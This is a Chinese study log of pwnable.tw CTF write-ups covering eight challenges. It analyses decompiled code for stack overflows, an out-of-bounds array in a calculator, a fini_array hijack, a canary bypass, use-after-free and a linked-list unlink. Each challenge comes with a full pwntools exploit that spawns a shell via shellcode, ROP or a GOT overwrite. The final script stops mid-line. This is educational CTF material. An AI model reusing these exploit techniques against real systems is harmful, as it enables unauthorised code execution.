前言 这是很久以前边做边记的学习记录
0x01 Start 1 2 start: ELF 32 -bit LSB executable, Intel 80386 , version 1 (SYSV), statically linked, not stripped
程序只有这几行汇编,加上注释方便理解
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 push esp push offset _exit xor eax, eax xor ebx, ebx xor ecx, ecx xor edx, edx push 3A465443h ;"CTF:" push 20656874h ;"the " push 20747261h ;"art " push 74732073h ;"s st" push 2774654Ch ;"Let'" mov ecx, esp ; addr mov dl, 14h ; len mov bl, 1 ; fd mov al, 4 int 80h ; sys_write xor ebx, ebx mov dl, 3Ch mov al, 3 int 80h ; sys_read add esp, 14h retn
简单的系统调用,write和readadd esp, 14h ; retn,通过读入数据可以覆盖到返回地址,并返回.text:08048087 mov ecx, esp ,这时执行sys_write,即可打印出esp的地址,然后继续写入shellcode覆盖返回地址,那么程序就可以执行你的shellcode
注意:shellcode可以查x86系统调用表来调用execve(‘/bin/sh’,0,0)
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 from pwn import *p = process('./start' ) payload = 'A' *0x14 + p32(0x8048087 ) p.sendafter("Let's start the CTF:" ,payload) esp = u32(p.recv(4 )) print 'esp: ' +hex (esp)shellcode='\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80' payload = 'A' *0x14 + p32(esp+0x14 ) + shellcode p.send(payload) p.interactive()
0x02 orw 经典之经典,shellcode必刷题
32位程序,开了沙盒
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 unsigned int orw_seccomp () __int16 v1; char *v2; char v3; unsigned int v4; v4 = __readgsdword(0x14 u); qmemcpy(&v3, &unk_8048640, 0x60 u); v1 = 12 ; v2 = &v3; prctl(38 , 1 , 0 , 0 , 0 ); prctl(22 , 2 , &v1); return __readgsdword(0x14 u) ^ v4; }
禁用了execve(),所以无法使用onegadget
程序很简单,在bss段输入shellcode并执行,那么方法就是利用orw
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *context(log_level = 'debug' , arch = 'i386' , os = 'linux' ) sh=remote('chall.pwnable.tw' ,10001 ) shellcode="" shellcode += asm('xor ecx,ecx;mov eax,0x5; push ecx;push 0x67616c66; push 0x2f77726f; push 0x2f656d6f; push 0x682f2f2f; mov ebx,esp;xor edx,edx;int 0x80;' ) shellcode += asm('mov eax,0x3;mov ecx,ebx;mov ebx,0x3;mov dl,0x30;int 0x80;' ) shellcode += asm('mov eax,0x4;mov bl,0x1;int 0x80;' ) recv = sh.recvuntil(':' ) sh.sendline(shellcode) flag = sh.recv(100 ) print flag
0x03 calc 一道值得深究的题目,能写的知识点太多,我择要点写一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 signed int __cdecl parse_expr (int buf, _DWORD *list ) int len; int count; int buf_start; int i; int v7; char *ptr; int v9; char op[100 ]; unsigned int v11; v11 = __readgsdword(0x14 u); buf_start = buf; v7 = 0 ; bzero(op, 0x64 u); for ( i = 0 ; ; ++i ) { if ( (*(i + buf) - 48 ) > 9 ) { len = i + buf - buf_start; ptr = malloc (len + 1 ); memcpy (ptr, buf_start, len); ptr[len] = 0 ; if ( !strcmp (ptr, "0" ) ) { puts ("prevent division by zero" ); fflush(stdout ); return 0 ; } v9 = atoi(ptr); if ( v9 > 0 ) { count = (*list )++; list [count + 1 ] = v9; } if ( *(i + buf) && (*(i + 1 + buf) - 48 ) > 9 ) { puts ("expression error!" ); fflush(stdout ); return 0 ; } buf_start = i + 1 + buf; if ( op[v7] ) { switch ( *(i + buf) ) { case '%' : case '*' : case '/' : if ( op[v7] != '+' && op[v7] != '-' ) { eval(list , op[v7]); op[v7] = *(i + buf); } else { op[++v7] = *(i + buf); } break ; case '+' : case '-' : eval(list , op[v7]); op[v7] = *(i + buf); break ; default : eval(list , op[v7--]); break ; } } else { op[v7] = *(i + buf); } if ( !*(i + buf) ) break ; } } while ( v7 >= 0 ) eval(list , op[v7--]); return 1 ; }
最后的运算是eval(),具体操作见代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 _DWORD *__cdecl eval (_DWORD *list , char op) _DWORD *result; if ( op == '+' ) { list [*list - 1 ] += list [*list ]; } else if ( op > '+' ) { if ( op == '-' ) { list [*list - 1 ] -= list [*list ]; } else if ( op == '/' ) { list [*list - 1 ] /= list [*list ]; } } else if ( op == '*' ) { list [*list - 1 ] *= list [*list ]; } result = list ; --*list ; return result; }
其中*list存放数字的个数,在eval中作为索引进行运算
其实程序越复杂,越难找到漏洞
程序看起来很自然,并没什么危险的操作,当我们输入1+2时,结构是这样的
1 2 list [2 ] = {2 ,1 ,2 }op[0 ] = {"+" }
执行list[*list - 1] += list[*list]时 ==> list[1] = list[1] + list[2] = 3
此时list[2] = {2,3,2}; 此时pirntf就是list[1]
但是,如果我们只输入+1,list[1] = {1,1},那么就会变成这样list[*list - 1] += list[*list] ==> list[0] = list[1] + list[0] = 1+1 =2;此时printf的结果就是list[0],(list[0]需要自减1)
由于缺少相关检查,所以会存在这种结果,如果+x时,就会输出list[x-1],当x超出result长度时即可读取到栈上其他的数据
测试如下,数组越界读
再考虑另一种情况+x+y
list[0] = x+1
list[x+1] = y
list[*list - 1] += list[*list] ==> list[x] = list[x] + list[x+1]
1 2 3 4 5 if ( v9 > 0 ){ count = (*list )++; list [count + 1 ] = v9; }
所以说通过这种操作可以进行数组越界写

例如:+361+1 ==> list[362] = 1;
原理图如上,系统调用execve函数来getshell
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 from pwn import *context(os='linux' ,arch='i386' ,log_level='debug' ) io = remote("chall.pwnable.tw" ,10100 ) str_bin = 0x6e69622f str_sh = 0x0068732f pop_eax = 0x0805c34b pop_edx_ecx_ebx = 0x080701d0 int_80 = 0x08049a21 io.recv() io.sendline("+360" ) ebp = int (io.recv())-0x20 binsh_addr = ebp+8 *4 ROP = [pop_eax,11 ,pop_edx_ecx_ebx,0 ,0 ,binsh_addr,int_80,str_bin,str_sh] for i in range (361 ,370 ): num = i - 361 io.sendline("+" +str (i)) tmp = int (io.recvline()) if tmp<ROP[num]: io.sendline("+" +str (i)+"+" +str (ROP[num]-tmp)) else : io.sendline("+" +str (i)+"-" +str (tmp-ROP[num])) io.recvline() io.sendline() io.interactive()
0x04 3x17 静态编译的二进制文件,并且是去除符号表,使得程序可读性大大降低,看一下主函数
发现程序有很多系统调用,所以其实看汇编会更有助于理解,由于篇幅问题就不放汇编代码了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 __int64 __fastcall sub_401B6D (__int64 a1, char *a2, __int64 a3) __int64 result; int v4; char *v5; char buf; unsigned __int64 v7; v7 = __readfsqword(0x28 u); result = (unsigned __int8)++byte_4B9330; if ( byte_4B9330 == 1 ) { sub_446EC0(1u , "addr:" , 5uLL ); sub_446E20(0 , &buf, 0x18 uLL); sub_40EE70((__int64)&buf); v5 = (char *)v4; sub_446EC0(1u , "data:" , 5uLL ); sub_446E20(0 , v5, 0x18 uLL); result = 0LL ; } if ( __readfsqword(0x28 u) != v7 ) sub_44A3E0(); return result; }


其中sub_40EE70函数很复杂,没读懂,但是通过动调还是能够发现它的功能。
函数之前:
运行过后:
注意rax寄存器的变化,很容易发现它是将输入的字符串转化成整形变为16进制数
1 2 3 4 5 6 Python 2.7 .12 (default, Oct 5 2020 , 13 :56 :01) [GCC 5.4 .0 20160609 ] on linux2 Type "help" , "copyright" , "credits" or "license" for more information.>>> print hex (123123 )0x1e0f3 >>>
所以程序逻辑很清楚了,就是向你输入的地址处进行写操作。目标就是通过地址任意写漏洞来getshll。
我们都知道__libc_start_main函数
__libc_start_main( main, argc, argv, __libc_csu_init, __libc_csu_fini, edx, top of stack)
init: main调用前的初始化工作
程序只能写一次地址,又由于是静态编译,可用函数很少,所以可以利用该函数进行条件绕过
这题__libc_csu_fini中有两个.fini_array,所以我们可以改.fini_array[1]为 main函数,.fini_array[0]改为__libc_csu_fini,这样就会无限运行main函数,就像这种结构:
1 main --> __libc_csu_fini --> fini_array[1 ] --> fini_array[0 ]
当++byte_4B9330不断增大到一定值后会发生溢出再次变为1,所以我们就可以实现无限写地址。
这是start程序入口,下面作了注释,要注意64位程序传参
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 start proc near ; __unwind { xor ebp, ebp mov r9, rdx pop rsi mov rdx, rsp and rsp, 0F FFFFFFFFFFFFFF0h push rax push rsp mov r8, offset sub_402960 mov rcx, offset loc_4028D0 mov rdi, offset sub_401B6D db 67 h call sub_401EB0 hlt }
学习参考源码glibc/csu/elf-init.c ,

IDA里的__libc_csu_fini函数,可以看到call qword ptr [rbp+rbx*8+0]就是调用fini_array函数,
当我们在call之后如果能执行leave_ret,那么之后在销毁栈帧的过程中,rsp会被变到0x4b100,即ret后就可以劫持ip寄存器到这,那么就可以在这里构造rop,从而getshell。
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 from pwn import *elf = ELF('./3x17' ) io = elf.process() syscall = 0x471db5 pop_rax = 0x41e4af pop_rdx = 0x446e35 pop_rsi = 0x406c30 pop_rdi = 0x401696 bin_sh = 0x4B41a0 fini_array = 0x4B40F0 main_addr = 0x401B6D libc_csu_fini = 0x402960 leave_ret = 0x401C4B esp = 0x4B4100 def write_addr (addr,data ): io.recv() io.send(str (addr)) io.recv() io.send(data) write_addr(fini_array,p64(libc_csu_fini) + p64(main_addr)) write_addr(bin_sh,"/bin/sh\x00" ) write_addr(esp,p64(pop_rax)) write_addr(esp+8 ,p64(0x3b )) write_addr(esp+16 ,p64(pop_rdi)) write_addr(esp+24 ,p64(bin_sh)) write_addr(esp+32 ,p64(pop_rdx)) write_addr(esp+40 ,p64(0 )) write_addr(esp+48 ,p64(pop_rsi)) write_addr(esp+56 ,p64(0 )) write_addr(esp+64 ,p64(syscall)) write_addr(fini_array,p64(leave_ret)) io.interactive()
0x05 dubblesort 32位程序,保护全开
本题的考点很新奇,值得好好研究一下
这是冒泡排序的逻辑,每次循环将最大值放在数组的最后,然后按序输出
但是由于arry数组并没有检查边界,所以可以构造足够多的数,造成栈溢出
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 unsigned int __cdecl dubblesort (unsigned int *arry, int len) unsigned int v2; int v3; unsigned int *i; unsigned int v5; unsigned int *v6; unsigned int result; unsigned int v8; unsigned int v9; v9 = __readgsdword(0x14 u); puts ("Processing......" ); sleep(1u ); if ( len != 1 ) { v3 = len - 2 ; for ( i = &arry[len - 1 ]; ; --i ) { if ( v3 != -1 ) { v6 = arry; do { v2 = *v6; v5 = v6[1 ]; if ( *v6 > v5 ) { *v6 = v5; v6[1 ] = v2; } ++v6; } while ( i != v6 ); if ( !v3 ) break ; } --v3; } } v8 = __readgsdword(0x14 u); result = v8 ^ v9; if ( v8 != v9 ) sub_BA0(v3, v2); return result; }
漏洞点在read时末尾未添加\x00截断,导致printf可以泄露出libc基址
1 2 3 4 5 init(); __printf_chk(1 , (int )"What your name :" ); read(0 , &name, 0x40 u); __printf_chk(1 , (int )"Hello %s,How many numbers do you what to sort :" ); __isoc99_scanf((int )"%u" , (int )&count);
之后的scanf处就可以进行栈溢出了
而本题难点在于如何绕过canary,由于数组越界,根据你的输入,在排序之后canary也会发生相应改变,为了保证canary的值和位置不发生变化,必须要保证我们的输入有效且合法,
scanf函数接收的数据格式为无符号整型(%u),有没有什么字符可以既让scanf认为它是合法字符,同时又不会修改栈上的数据呢?查阅资料后,发现“+”和“-”可以达到此目的,所以在canary处输入“+”或“-”即可绕过
# 如果不知道无符号整型在内存中的存储形式,可以自己写段代码调试一下
1 2 3 4 5 6 7 8 9 10 #include <stdio.h> int main () int s[10 ]; for (int i =0 ;i<10 ;i++){ scanf ("%u" ,&s[i]); printf ("%u\n" ,s[i]); } return 0 ; }
那么思路很清晰了,其余的工作就是找偏移了,通过gdb动调即可解决
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import *p = process("./dubblesort" ) libc = ELF('/lib/i386-linux-gnu/libc.so.6' ) payload = "a" *24 p.recvuntil(":" ) p.sendline(payload) libc_addr = u32(p.recv()[30 :34 ])-0xa libcbase_addr = libc_addr - 0x1b0000 sys = libcbase_addr + libc.symbols['system' ] binsh = libcbase_addr + libc.search('/bin/sh' ).next () p.sendline('35' ) p.recv() for i in range (24 ): p.sendline(str (i)) p.recv() p.sendline('+' ) p.recv() for i in range (9 ): p.sendline(str (sys)) p.recv() p.sendline(str (binsh)) p.recv() p.interactive()
0x06 hacknote 32位堆,漏洞点在于delete函数存在uaf
1 2 3 4 5 6 if ( ptr[v1] ){ free (*(ptr[v1] + 1 )); free (ptr[v1]); puts ("Success" ); }
而ptr[0]存放函数指针(puts),所以思路是利用uaf将puts的指针改为system函数的地址
难点在于本地和靶机的libc版本存在差异,需要动调来找偏移
写两种利用方法
exp1 通过unsortedbin来泄露main_arena,从而泄露出libc基址
然后通过申请0x8大小的堆块来修改ptr指针,然而通过测试onegadget打不通,所以改为system
由于限制四个字节,且需要主要system参数截断,所以可选择||,; + sh,$0都可以
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 from pwn import *elf=ELF("./hacknote" ) libc = ELF('libc-2.23.so' ) r = remote('chall.pwnable.tw' ,10102 ) onegadget = [0x3a819 ,0x5f065 ,0x5f066 ] def add (size,content ): r.recvuntil("Your choice :" ) r.sendline('1' ) r.recvuntil("Note size :" ) r.sendline(str (size)) r.recvuntil("Content :" ) r.send(content) def delete (idx ): r.recvuntil("Your choice :" ) r.sendline('2' ) r.recvuntil("Index :" ) r.sendline(str (idx)) def show (idx ): r.recvuntil("Your choice :" ) r.sendline('3' ) r.recvuntil("Index :" ) r.sendline(str (idx)) add(0x18 ,'aaa' ) add(0x90 ,'ccc' ) add(0x18 ,'ddd' ) delete(1 ) add(0x90 ,'aaaa' ) show(1 ) r.recvuntil('a' *4 ) libc_base = u32(r.recvline().strip('\n' )) - 0x1b07b0 info(hex (libc_base)) rce = libc_base + onegadget[1 ] sys = libc_base + libc.sym['system' ] delete(0 ) delete(1 ) add(8 ,p32(sys)+";sh\x00" ) show(0 ) r.interactive()
exp2 思路是将ptr改为printf打印出puts_got,之后同样的方法改为system即可
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 from pwn import *p = process('./hacknote' ) libc_elf = ELF('/lib/i386-linux-gnu/libc.so.6' ) def add_note (size,content ): p.recvuntil('Your choice :' ) p.sendline('1' ) p.recvuntil('Note size :' ) p.sendline(str (size)) p.recvuntil('Content :' ) p.sendline(content) def free_note (index ): p.recvuntil('Your choice :' ) p.sendline('2' ) p.recvuntil('Index :' ) p.sendline(str (index)) def print_note (index ): p.recvuntil('Your choice :' ) p.sendline('3' ) p.recvuntil('Index :' ) p.sendline(str (index)) libc_puts_addr = libc_elf.symbols['puts' ] libc_sys_addr = libc_elf.symbols['system' ] puts_got_addr = 0x0804A024 print_content = 0x0804862B add_note(32 ,"a" *32 ) add_note(32 ,"b" *32 ) free_note(0 ) free_note(1 ) add_note(8 ,p32(print_content)+p32(puts_got_addr)) print_note(0 ) leak_puts_addr = u32(p.recv(4 )) print leak_puts_addrlibcbase_addr = leak_puts_addr - libc_puts_addr system_addr = libcbase_addr + libc_sys_addr free_note(2 ) add_note(8 ,flat([system_addr,"||sh" ])) print_note(0 ) p.interactive()
0x07 Silver Bullet 很有意思的题目
类似一个游戏,如果你的输入长度大于0x7fffffff,就可以杀死狼人
关键函数在于power up中
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 int __cdecl power_up (char *dest) char s; size_t v3; v3 = 0 ; memset (&s, 0 , 0x30 u); if ( !*dest ) return puts ("You need create the bullet first !" ); if ( *((_DWORD *)dest + 12 ) > 0x2F u ) return puts ("You can't power up any more !" ); printf ("Give me your another description of bullet :" ); read_input(&s, 0x30 - *((_DWORD *)dest + 12 )); strncat (dest, &s, 0x30 - *((_DWORD *)dest + 12 )); v3 = strlen (&s) + *((_DWORD *)dest + 12 ); printf ("Your new power is : %u\n" , v3); *((_DWORD *)dest + 12 ) = v3; return puts ("Enjoy it !" ); }
看样子程序会很严格的限制你的输入长度,不会让你的输入超出缓冲区,
但是有个致命错误在于v3(存放字节长度的变量)也会随之更新,并且没有限制power up的使用次数
所以比方说,我们先申请了40个字,然后power up了8个,那么现在的新长度就被更新到8
根据上面的程序可知,我们又有了0x30 - 8的输入空间,就可以造成栈溢出了
第一次溢出用ROP泄露libc
第二次覆盖返回地址位system即可
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *elf = ELF('./silver_bullet' ) libc = ELF('libc_32.so.6' ) p = remote('chall.pwnable.tw' , 10103 ) puts_plt = elf.plt['puts' ] puts_got = elf.got['puts' ] def add (con ): p.sendlineafter("Your choice :" ,'1' ) p.sendlineafter("Give me your description of bullet :" ,str (con)) def edit (con ): p.sendlineafter("Your choice :" ,'2' ) p.sendlineafter("Give me your another description of bullet :" ,str (con)) def beat (): p.sendlineafter("Your choice :" ,'3' ) def quit0 (): p.sendlineafter("Your choice :" ,'4' ) add('a' *46 ) edit('b' *2 ) edit('\xff' *7 + p32(puts_plt)+p32(0x8048954 )+p32(puts_got)) beat() p.recvuntil('You win !!\n' ) libc_base = u32(p.recv(4 )) - libc.sym['puts' ] info(hex (libc_base)) libc.address = libc_base system = libc.sym['system' ] str_sh = libc.search('/bin/sh' ).next () info(hex (system)) add('a' *46 ) edit('b' *2 ) edit('\xff' *7 + p32(system)+p32(0x8048954 )+p32(str_sh) ) beat() p.interactive()
0x08 applestore 一道题想了整整一天,只能说思路真的很新奇,利用方法很巧妙
一个32位程序,买ipone然后加入购物车,还有计算账单和结账的功能
但是在IDA中的程序很奇怪,不太好分析,经过一顿动调之后才发现,是一个双向链表结构管理的
然后就开始一段漫长的改程序之旅,修改后的结构体如下:
1 2 3 4 5 6 00000000 phone struc ; (sizeof =0x10 , mappedto_5)00000000 name dd ?00000004 price dd ?00000008 bk dd ?0000000 C fd dd ?00000010 phone ends
修改代码之后可读性好了很多
插入函数:
1 2 3 4 5 6 7 8 9 10 11 12 phone *__cdecl insert (phone *a1) phone *result; phone *i; for ( i = (phone *)&myCart; i->bk; i = (phone *)i->bk ) ; i->bk = (int )a1; result = a1; a1->fd = (int )i; return result; }
很明显它会一直遍历,将新节点加入链表的末尾
再看一下删除函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 unsigned int delete () signed int v1; phone *v2; int idx; phone *BK; phone *FD; char nptr; unsigned int v7; v7 = __readgsdword(0x14 u); v1 = 1 ; v2 = (phone *)dword_804B070; printf ("Item Number> " ); fflush(stdout ); my_read(&nptr, 0x15 u); idx = atoi(&nptr); while ( v2 ) { if ( v1 == idx ) { BK = (phone *)v2->bk; FD = (phone *)v2->fd; if ( FD ) FD->bk = (int )BK; if ( BK ) BK->fd = (int )FD; printf ("Remove %d:%s from your shopping cart.\n" , v1, v2->name); return __readgsdword(0x14 u) ^ v7; } ++v1; v2 = (phone *)v2->bk; } return __readgsdword(0x14 u) ^ v7; }
这里的逻辑就是常规的双向链表删除节点的操作,可以考虑进行类似unlink的利用
再看一下cart函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 int cart () signed int v0; signed int v2; int total_price; phone *i; char buf; unsigned int v6; v6 = __readgsdword(0x14 u); v2 = 1 ; total_price = 0 ; printf ("Let me check your cart. ok? (y/n) > " ); fflush(stdout ); my_read(&buf, 0x15 u); if ( buf == 'y' ) { puts ("==== Cart ====" ); for ( i = (phone *)dword_804B070; i; i = (phone *)i->bk ) { v0 = v2++; printf ("%d: %s - $%d\n" , v0, i->name, i->price); total_price += i->price; } } return total_price; }
功能是将链表上的iphone名字和价格打印出来,并返回总价格
关键点在于checkout的函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 unsigned int checkout () int v1; char *v2; int v3; unsigned int v4; v4 = __readgsdword(0x14 u); v1 = cart(); if ( v1 == 7174 ) { puts ("*: iPhone 8 - $1" ); asprintf(&v2, "%s" , "iPhone 8" ); v3 = 1 ; insert((phone *)&v2); v1 = 7175 ; } printf ("Total: $%d\n" , v1); puts ("Want to checkout? Maybe next time!" ); return __readgsdword(0x14 u) ^ v4; }
有一个彩蛋,如果购买的iphone总价格是7174元,那么就会将iphone8加入到链表末尾(1块钱就能买到iphone8!)
这里有个知识点是asprintf函数,这是一个增强版的sprintf函数,为了避免缓冲区溢出,它可以动态分配内存空间,相当于malloc()
这里会将把v2添加到链表末尾,重点是v2还是一个栈地址,那么我们能够控制它吗?
答案是可以的,我们可以看到cart函数的栈帧和checkout函数基本一样,cart函数的read()正好可以修改到这个位置,如果我们将v2改成某个函数的got表,那么通过cart函数就可以泄露出libc基址
所以思路有了,下一步就是要做到正确触发彩蛋,很简单写个脚本爆破一下
1 2 3 4 5 6 7 8 9 10 for i in range (36 ): for j in range (23 ): for k in range (14 ): for m in range (17 ): for n in range (36 ): if (199 *i+299 *j+499 *k+399 *m+199 *n == 7174 ): print "1:" +str (i)+" " +"2:" +str (j)+" " +"3:" +str (k)+" " +"4:" +str (m)+" " +"5:" +str (n)
所以只要买6个(1)和20个(2)就正好是7174元
现在libc基址有了,就该考虑如何利用了
整道题的核心就是控制ebp
利用的就是delete函数
如果我们能将栈迁移到atoi的got表处,那么我们就可以对got表进行改写
所以我们还需要想办法泄露栈的地址
在libc中保存了一个函数叫_environ,存的是当前进程的环境变量
通过_environ的地址得到_environ的值,从而得到环境变量地址,环境变量保存在栈中,所以通过栈内的偏移量,可以访问栈中任意变量
利用和之前相同的方法,把栈地址泄露出来 可得偏移为0x104
然后构造payload可以修改最后一个节点的结构体
payload = '27' + p32(0) + p32(0)+p32(got_atoi + 0x22) + p32(stack - 0x8)
通过FD->bk = (int)BK就可以将ebp修改为got_atoi + 0x22,为什么要加0x22呢
因为handle函数里read的buf地址为[ebp-0x22],所以这样我们就可以修改atoi的got表了
最后的最后,还要注意,在发生了read之后才会进入atoi,所以我们输入的system_addr的地址也会就进入到system函数中。不过有了hacknote的教训,我们知道,只需要加入一个;或者||就能够截断之前的字符串,于是我们可以发送: p32(system_addr)+";/bin/sh"
综上,就可以完成这次攻击
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 from pwn import *elf = ELF("./applestore" ) libc = ELF("libc_32.so.6" ) p = remote('chall.pwnable.tw' , 10104 ) def add (idx ): p.sendlineafter("> " , str (2 )) p.sendlineafter("Device Number> " , str (idx)) def delete (idx ): p.sendlineafter("> " , str (3 )) p.sendlineafter("Item Number> " , idx) def cart (con ): p.sendlineafter("> " , str (4 )) p.sendlineafter("Let me check your cart. ok? (y/n) > " , con) def checkout (con ): p.sendlineafter("> " , str (5 )) p.sendlineafter("Let me check your cart. ok? (y/n) > " , con) atoi_got = elf.got['atoi' ] info("atoi_got:" + hex (atoi_got)) for i in range (6 ): add(1 ) for i in range (20 ): add(2 ) checkout('y' ) payload = 'y\x00' + p32(atoi_got) + p32(0 ) + p32(0 ) cart(payload) p.recvuntil("27: " ) libc_base = u32(p.recv(4 )) - libc.symbols['atoi' ] libc.address = libc_base system = libc.symbols['system' ] environ = libc.symbols['environ' ] info("environ:" + hex (environ)) info("libc_base:" + hex (libc_base)) info("system:" + hex (system)) payload = 'y\x00' + p32(environ) + p32(0 ) + p32(0 ) cart(payload) p.recvuntil("27: " ) ebp = u32(p.recv(4 )) - 0x104 info("ebp_addr:" + hex (ebp)) payload = '27' + p32(0 ) + p32(0 ) + p32(atoi_got + 